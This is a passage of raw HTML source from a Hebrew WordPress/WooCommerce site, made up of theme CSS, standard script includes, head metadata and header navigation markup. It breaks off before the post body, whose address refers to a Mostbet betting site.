!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://avichani.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min-rtl.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://avichani.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min-rtl.css?ver=3.7.7' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://avichani.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min-rtl.css?ver=3.7.7' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-2);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-2);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-2);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-2);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:0;padding-top:16px;padding-right:28px;padding-bottom:16px;padding-left:28px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-2);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-2);}.woocommerce a.remove:hover{color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-left:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-left:0;clear:left;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:right;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-left:0;clear:left;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-left:0;clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:right;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:right;}.woocommerce #reviews #review_form_wrapper{width:45%;float:left;padding-right:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-left:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-left:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-left:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-left:0;clear:left;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:right;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-left:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-left:0;clear:left;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:right;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if IE]>
<script src="https://avichani.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.7" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://avichani.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avichani.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://avichani.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avichani.com/wp-json/wp/v2/posts/3319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avichani.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 6.2.0" />
<link rel='shortlink' href='https://avichani.com/?p=3319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avichani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favichani.com%2Fmostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avichani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favichani.com%2Fmostbet-online-mostbet-ofitsialnyj-sajt-bukmekerskoj-kompanii-i-kazin-3%2F&#038;format=xml" />
<link rel="pingback" href="https://avichani.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://avichani.com/wp-content/uploads/2022/02/cropped-לוגו-אביחני-03-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://avichani.com/wp-content/uploads/2022/02/cropped-לוגו-אביחני-03-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avichani.com/wp-content/uploads/2022/02/cropped-לוגו-אביחני-03-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://avichani.com/wp-content/uploads/2022/02/cropped-לוגו-אביחני-03-1-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl post-template-default single single-post postid-3319 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-woocommerce-cart-menu ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.7 ast-normal-title-enabled elementor-default elementor-kit-2887">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="דילוג לתוכן">
		דילוג לתוכן</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-up header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://avichani.com/" class="custom-logo-link" rel="home"><img width="1505" height="738" src="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png" class="custom-logo" alt="AvicHani &#8211; אביחני" decoding="async" fetchpriority="high" srcset="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png 1505w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-300x147.png 300w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-1024x502.png 1024w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-768x377.png 768w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-1320x647.png 1320w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-600x294.png 600w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-140x69.png 140w" sizes="(max-width: 1505px) 100vw, 1505px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="ניווט באתר" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-up  ast-menu-hover-style-zoom  stack-on-mobile"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://avichani.com/" class="menu-link">דף הבית</a></li>
<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="https://avichani.com/elementor-3132/" class="menu-link">מה יש כאן בעצם?</a></li>
<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3015"><a href="https://avichani.com/shop/" class="menu-link">חנות</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://avichani.com/about/" class="menu-link">עלינו</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://avichani.com/contact-us/" class="menu-link">צור קשר</a></li>
</ul></div></nav></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a class="cart-container" href="https://avichani.com/cart-2/" title="הצגת סל הקניות שלך">

													<div class="ast-cart-menu-wrap">
								<span class="count">
									0								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-end ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
